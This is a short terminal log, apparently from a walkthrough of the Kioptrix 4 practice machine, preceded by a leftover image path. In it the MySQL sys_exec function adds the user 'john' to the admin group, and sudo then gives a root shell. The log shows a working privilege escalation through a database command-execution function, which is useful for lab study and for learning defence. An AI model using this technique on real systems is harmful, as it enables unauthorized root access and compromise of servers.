 mysql> select sys_exec('usermod -aG admin john');
+------------------------------------+
| sys_exec('usermod -aG admin john') |
+------------------------------------+
| NULL                               |
+------------------------------------+
1 row in set (0.01 sec)
mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# id
uid=0(root) gid=0(root) groups=0(root)